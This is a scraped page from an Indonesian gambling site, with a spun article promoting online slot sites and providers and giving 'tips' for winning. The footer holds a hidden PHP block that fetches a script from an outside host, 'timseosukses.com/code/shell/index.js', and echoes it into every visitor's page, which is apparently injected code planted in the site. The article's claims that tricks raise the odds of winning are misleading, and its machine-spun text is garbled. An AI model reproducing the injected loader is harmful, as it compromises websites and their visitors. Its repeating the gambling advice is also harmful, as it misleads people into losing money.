	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://holymarylamp.com/">Holymarylamp</a></p>
			
			<p class="site-description">
			Taruhan Nhl Cara Mengoptimalkan Peluang Menang Anda		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-2336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2336"><a href="https://holymarylamp.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-2337" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2337"><a href="https://holymarylamp.com/category/olxtoto/">OLXTOTO</a></li>
<li id="menu-item-2338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2338"><a href="https://holymarylamp.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2339"><a href="https://holymarylamp.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-2340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2340"><a href="https://holymarylamp.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2341"><a href="https://holymarylamp.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-2342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2342"><a href="https://holymarylamp.com/category/togel-online/">Togel Online</a></li>
</ul></div>	</nav><!-- #site-navigation -->
	
</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-307" class="post-307 post type-post status-publish format-standard hentry category-olxtoto entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Link Daftar Judi Slot Terakhir 2023 Dapat dipercaya di Wewewa Barat</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Dalam tiap-tiap tahunnya terus banyak beberapa jenis permainan slot online terkini yang di-launching oleh banyak provider gaming. Tiap-tiap macam games slot pastinya terus tawarkan seberapa banyak perihal menarik hingga berikan daya magnet khusus untuk beberapa slotters. Lebih-lebih lagi, cari permainan slot online terunggul serta terkomplet waktu ini tidak akan sukar adanya link daftar judi slot teranyar 2023 yang dapat anda dapatkan lewat blog slot bisa dipercaya di Indonesia. Masuk tahun 2023, tentu akan sangat banyak macam jenis permainan slot online teranyar yang tawarkan banyak kelebihan termaksud dari keuntungan sampai penawaran kesempatan menang bertambah besar.</p>
<p>Ketahui seberapa banyak model games judi slot sudah pasti jadi soal yang penting bagi para bettor biar gak salah tentukan alternatif terbaik. Sebab, masing-masing permainan slot memiliki kesempatan menang atau keuntungan yang terus relatif tidak serupa, meskipun dari masing-masingnya miliki sejumlah kelebihan tersendiri. Nach, tersedianya link daftar judi slot terakhir 2023 ini pastinya satu diantaranya dapat memberi referensi opsi games slot terkini serta terbaik hingga pantas anda permainkan buat mendapati makin banyak pengalaman dalam taruhan slot.</p>
<p>Lalu, service judi slot sendiri dengan alternatif permainan yang lebih komplet pastinya dapat anda temukan apabila mana masuk sama website slot bisa dipercaya. Di mana, siapkan games slot yang lengkaplah sudah menjadi satu diantara hal penting yang bisa benar-benar mendukung kepuasan anggotanya. Lebih-lebih tidak sama pada web lain, di mana blog judi slot yang bisa dipercaya pastilah memberinya jejeran games slot terkomplet karena telah bekerja bersama dengan adanya banyak basis slot gaming yang teruji serta terutama di industri online gaming sekarang.</p>
<p>Saran Daftar Provider Judi slot Terkini serta Terpilih Tahun 2023</p>
<p>Provider slot online telah demikian banyak sekarang ini. Tentu, ingat sudah banyak provider atau basis judi slot pastinya beberapa slotters tidak susah saat mendapati permainan slot opsi terpilih buat dimainkan. Tetapi demikian, dari demikian jumlah provider permainan slot online, nyata ada sejumlah nama provider yang lebih direferensikan lantaran siapkan permainan slot yang komplet, kemungkinan menang terjaga dan banyak kelebihan lain yang bisa memberinya banyak kepuasan. Untuk bertambah selengkapnya, berikut kami bahas saran daftar provider judi slot terakhir serta terpilih tahun 2023 yang bermainnya pantas anda coba, antara lain:</p>
<p>slot Online Pragmatic Play</p>
<p>Pragmatic Play salah satunya provider judi slot terunggul yang terus paling depan dalam meluncurkan banyak permainan slot teranyar. Sampai, sampai sekarang ini telah ada lebih pada beberapa ratus tipe permainan slot yang udah sukses ditingkatkan provider Pragmatic. Tidak itu saja, akan tetapi mayoritas permainan slotnya pula menyajikan banyak kepuasan, tidak tahu dari kemungkinan menang maupun jekpotnya dengan RTP slot paling tinggi.</p>
<p>slot Online PG Soft</p>
<p>Pocket Permainan Soft atau yang umum di kenal juga bernama PG Soft adalah basis gaming slot terbaik seterusnya yang bermainnya paling pantas anda coba. Provider judi slot PG Soft ini anyar ada pertama kalinya tahun 2015 akan tetapi sudah produktif dan professional dalam mendatangkan banyak permainan slot online menarik, termaksud salah satunya adalah permainan slot gacor gampang menang.</p>
<p>slot Online Habanero</p>
<p>Selanjutnya yaitu provider judi slot Habanero yang udah berkembang jadi provider slot paling besar dan populer bersamaan banyak juga beberapa jenis permainan slot yang didatangkan. Habanero juga mengangkat permainan slot dengan technologi HTML5 hingga mempermudah dijangkau melalui fitur mobile.</p>
<p>slot Online Spadegaming</p>
<p>Kalau cari permainan slot online yang komplet dan menarik sekarang ini, karenanya anda dapat mendapatkannya lewat Spadegaming, salah satunya provider slot teranyar serta paling besar dengan bervariasi permainan slot online terbaik. Beberapa game judi slot yang didatangkan provider Spadegaming pula selalu banyak diunggulkan banyak slotters sebab punyai kelebihan yang lumayan banyak, seperti kesempatan menang paling besar, banyak sekali bonus sampai minimal bet yang rendah.</p>
<p>slot Online Microgaming</p>
<p>Daftar provider judi slot teranyar serta terunggul seterusnya dengan permainan slot online yang komplet adalah Microgaming. Sesungguhnya, provider slot Microgaming ini udah ada dari sejak tahun 1994 yang membuat terang sudah memiliki pengalaman banyak dalam mendatangkan atau membikin permainan slot terbaik.</p>
<p>slot Online Joker Gaming</p>
<p>Joker Gaming atau Joker123 yaitu perusahaan pengembang games judi slot terhebat di Asia dengan beberapa ratus lebih type games slot online yang udah sukses diberikan. Hingga sampai saat ini, Joker Gaming pun lagi fokus dalam mengeluarkan permainan-permainan slot terakhir yang mendatangkan dan menjajakan beberapa perihal menarik. Juga, beberapa ratus permainan slot keluaran provider Joker123 sangat juga mobile friendly maka ringan dijangkau atau dimainkan.</p>
<p>slot Online CQ9 Gaming</p>
<p>Seperti juga Joker Gaming, CQ9 Gaming atau CQ9 slot pula menjadi salah satunya nama provider slot terbaik dari Asia. Udah lebih dari pada beberapa ratus model permainan slot yang sudah dicetak provider CQ9 hingga membikin namanya sangatlah akrab dan populer di industri iGaming. CQ9 memiliki banyak perjudian slot luar biasa yang tawarkan bonus besar.</p>
<p>slot Online Playtech</p>
<p>Perusahaan playtech telah berdiri semenjak tahun 1999 yang berperan besar dalam mendatangkan perjudian slot terbaik terpopuler hingga sampai sekarang ini. Dengan mendatangkan beraneka permainan slot yang komplet, karenanya Playtech begitu pantas jadi opsi terbaik buat anda permainkan bermainnya manfaat coba hoki lebih bagus.</p>
<p>slot Online Slot88</p>
<p>Ini ia provider judi slot terakhir serta memulai banyak diketahui banyak slot mania sekarang adalah Slot88. Walau jadi satu diantara provider atau basis games slot online teranyar, akan tetapi Slot88 benar-benar tangguh dan oke dalam menekuni banyak permainan slot online menarik. Bukan hanya itu, provider Slot88 pula menyiapkan beberapa fitur permainan slot paling komplet hingga bisa memberi pengalaman fantastis buat tiap slotters di saat main slot.</p>
<p>slot Online Yggdrasil</p>
<p>Satu kembali daftar provider judi slot terakhir dan terpilih lain dengan permainan-permainan slot online yang paling komplet ialah Yggdrasil. Provider slot satu ini telah berdiri mulai sejak tahun 2010 serta hingga sampai saat ini selalu menjadi satu diantara opsi yang banyak dicari beberapa slotters. Manalagi, Yggdrasil miliki produk games slot online yang sangat bagus dengan tema-tema gaming yang paling epic berikut dengan perkenalkan juga jumlah kelebihan.</p>
<p>Trik Tentukan Alternatif Games Judi slot Terbaik dengan Kesempatan Menang yang Besar</p>
<p>Tentukan permainan slot terbaik serta cocok pastinya menjadi satu diantara soal yang terpenting bagi beberapa slotters. Bagaimana tak, kalau anda benar menunjuk perjudian slot, bukan tak mungkin kemungkinan menang atau keuntungan dapat anda peroleh lebih simpel, kecuali sekedar hanya mengenali serta mendalami beberapa strategi-triknya.<br />
Tapi memang, cari permainan slot online yang benar dan dapat diprediksikan memberi kemenangan atau keuntungan dirasakan cukup sukar, ingat telah banyak macam-macam permainan slot waktu ini. Oleh karena itu, Pahami berikut beberapa tehnik terpilih langkah tentukan alternatif games judi slot terbaik dengan kemungkinan menang yang besar salah satunya adalah:</p>
<p>Permainan slot dengan Rasio RTP Tinggi</p>
<p>Satu diantaranya trik tentukan perjudian slot dengan kesempatan menang paling besar amat tepat yaitu dengan tentukan alternatif permainan slot yang memiliki RTP (Return to Player) dengan perbandingan semakin tinggi. Hal semacam itu bukan tanpa ada argumen, karena memang beberapa game slot online apa saja yang punya nilai rasio RTP tinggi bisa ditegaskan jika kemungkinan kemenangannya begitu besar hingga banyak diputuskan oleh banyak slotters umumnya.</p>
<p>Tentukan dari Provider slot Terbaik dan Populer</p>
<p>Cari perjudian slot gacor bukan hanya berdasar namanya saja atau dari berapa kerap permainan slot itu dimainkan. Walau demikian, permainan slot dengan kemungkinan menang yang besar pula umumnya bisa anda temui pada beberapa provider slot terpilih dan terkenal, sebab kebanyakan beberapa provider slot itu banyak dikenali sebab telah bisa dibuktikan punyai permainan-permainan slot online terpilih juga tawarkan kemungkinan menang yang paling besar hingga wajar buat dicoba.</p>
<p>Kerap Jadi Pujaan dan Banyak Dimainkan</p>
<p>Inilah yang perlu anda pahami berkenaan perjudian slot terhebat dengan kemungkinan menang paling besar, di mana sejumlah game slot itu kerap jadi idola banyak slotters serta banyak dimainkan. Bukan tanpa argumen, beberapa model sejumlah game slot tersendiri ternama dan pula banyak dimainkan karena memang punya kelebihan khusus, terhitung antara lainnya dari kemungkinan menangnya yang bertambah besar.</p>
<p>Menjajakan Jekpot Lebih Besar</p>
<p>Sejumlah game judi slot terbaik rata-rata tidak sekadar cuma tawarkan kemungkinan kemenangan yang besar sebagai keutamaannya. Sampai, tiap apa saja type permainan slot yang memiliki kesempatan menang paling besar rata-rata menjajakan juga jekpot yang bertambah besar. Simpelnya, apabila mana permainan slot tertentu sanggup berikan keuntungan jekpot paling besar, karenanya tak tutup peluang kalau kesempatan kemenangannya juga sangat besar.</p>
<p>Susunan Permainan slot Mudah Dimainkan</p>
<p>Teknik terunggul sesudah itu yang perlu anda kenali saat menyeleksi perjudian slot yang miliki kemungkinan kemenangan paling besar ialah berdasar dari susunan permainan slotnya. Jikamana permainan slot itu memiliki susunan yang lebih enteng dimainkan berdasar dari susunan permainan slotnya, kali saja permainan slot itu pula simpel menang atau punyai winrate / kesempatan menang besar sekali.</p>
<p>Kenali Langkah Menang Judi slot Gampang dengan Beberapa Cara Tepat Ini</p>
<p>Tiap bettor yang main games slot online tentu amat berharap sekali yang bernama kemenangan. Orang bernafsu mau menang di judi slot lantaran percaya kalau keuntungannya juga dapat diperoleh. Sebab itu, selalu banyak teknik atau strategi yang banyak penjudi melakukan agar bisa meraih kemenangan, meski hasilnya tidak sama lantaran trick yang dipakai lantas berlainan juga. Oleh karenanya, buat dapat bikin anda lebih ringan menang bermain judi slot, anda dapat mencoba beberapa trick tepat ini, misalnya:</p>
<p>Permainkan Permainan slot RTP Tinggi</p>
<p>Satu diantaranya strategi bagus yang dapat anda coba saat bermain judi slot supaya dapat mendapatkan kesempatan menang paling besar yaitu dengan bermain permainan slot RTP tinggi. Seperti dari yang kami uraikan awal kalinya, beberapa model permainan slot yang memiliki RTP paling tinggi tentu kemungkinan kemenangannya juga besar serta sebab itulah anda harus mencoba.</p>
<p>Tentukan Permainan slot 3 Reels</p>
<p>Kecuali bermain permainan slot yang punya RTP tinggi, anda yang pengin punya potensi menang judi slot pun pantas menunjuk permainan slot yang punyai 3 reels. Umumnya, games slot yang punya susunan 3 reels terus bisa memberinya kemungkinan kemenangan yang bertambah besar karena dari sisi bermainnya lantas benar-benar enteng dimainkan. Akhirnya, mendapat kemenangannya pada tipe games slot 3 reels ini tidak susah.</p>
<p>Coba Sejumlah Model Permainan slot</p>
<p>Permainkan seberapa banyak tipe permainan slot online sudah pasti  menjadi salah satunya strategi judi slot terhebat yang dapat tingkatkan atau membesarkan kesempatan kemenangan anda. Bagaimana tidak, bila anda coba mainkan bertambah banyak beberapa jenis games slot online, terang kesempatan kemenangan terbaik bisa anda raih dari model permainan slot mana pun. Manalagi, sama yang banyak slotters pahami kalau tiap-tiap tipe permainan slot mana saja nyata punya relatifitas kemenangan yang berlainan juga.</p>
<p>Putar Lebih Banyak</p>
<p>Satu soal yang terpenting buat anda simak di saat main judi slot agar dapat mendapat kemungkinan menang yang makin besar ialah mengerjakan spin maupun perputaran slot yang semakin banyak. Makin bertambahnya anda permainkan perputaran slot, karena itu dapat ditegaskan jika kemungkinan menangnya pun semakin lebih terbuka dan bikin anda menang kapan pun. Bukan cuma hanya itu, seandainya semakin bertambah perputaran yang anda permainkan, rata-rata akan mengakibatkan kemungkinan menang paling besar.</p>
<p>Mencari Tahu Bocoran slot Gacor</p>
<p>Trick tepat setelah itu yang telah dipastikan akan bikin anda simpel memenangkan dalam main judi slot ialah cari tahu bocoran slot gacor. Info bocoran slot gacor sendiri dapat anda mencari atau temukan lewat website slot sah dan paling dipercaya. Sebab, keutamaan untuk anda mengerti kabar bocoran slot gacor karena bakalan membikin anda lebih tahu mana permainan-permainan slot sangat gacor dengan kesempatan menang paling besar yang pantas anda permainkan dalam hari khusus.</p>
<p>Fungsi Judi slot yang Dapat Bettor Peroleh Bila Memainkan</p>
<p>Tiap perjudian online apa saja macamnya akan terus memberi banyak keuntungan atau kegunaan jika bagaimana dimainkan. Sama perihalnya dengan perjudian slot, yang di mana permainan ini lebih banyak dimainkan bettor lantaran udah dapat dibuktikan sanggup berikan faedah besar yang juga tidak penjudi dapatkan pada beberapa tipe games lain. Selanjutnya, semacam apa fungsi paling besar judi slot kalau bettor permainkan? Berikut kami bahas sejumlah fungsinya:</p>
<p>Berikan Banyak Keuntungan Bonus</p>
<p>Kegunaan paling besar pertama dapat anda peroleh jika main judi slot ialah dapat berikan sejumlah keuntungan bonus. Kerapkali, banyak beberapa bonus yang dijajakan di dalam permainan slot pastilah dapat buat permainan slot ini menjadi arena cari pemasukan tambahan.</p>
<p>Simpel Dimainkan</p>
<p>Dibanding dengan permainan-permainan judi online lain, judi slot memanglah bisa di katakan lebih simpel dimainkan. Sebab itu, tidaklah heran dari ciri-cirinya yang gampang itu, permainan slot dapat memberi keuntungan yang semakin besar atau bisa lebih simpel bagi para penjudi peroleh.</p>
<p>Memberinya Banyak Pengalaman</p>
<p>Mengenai fungsi paling besar yang lain dapat anda alami bila mainkan judi slot merupakan memberikan banyak pengalaman. Ada lebih kurang beberapa ratus lebih macam permainan slot yang sekarang dapat anda permainkan dari pelbagai provider gaming mana pun. Tiap permainan slot memiliki obyek menarik atau perihal-perihal yang lain begitu bervariasi, maka dari itu terang hal tersebut dapat memberinya banyak pengalaman buat anda yang memainkan.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2023-01-21T07:36:13+00:00">January 21, 2023</time></span><span class="byline">By <a href="https://holymarylamp.com/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://holymarylamp.com/category/olxtoto/" rel="category tag">OLXTOTO</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-307 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-anak-ratu-aji/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Link Daftar Judi Slot Terkini 2023 Paling dipercaya di Anak Ratu Aji</p></a></div><div class="nav-next"><a href="https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-dapat-dipercaya-di-sultan-daulat/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Link Daftar Judi Slot Terakhir 2023 Dapat dipercaya di Sultan Daulat</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://holymarylamp.com/">Holymarylamp</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
			<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-dapat-dipercaya-di-wewewa-barat/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=2.2" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://holymarylamp.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://holymarylamp.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf772dcce123475c944b985744b81f5d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
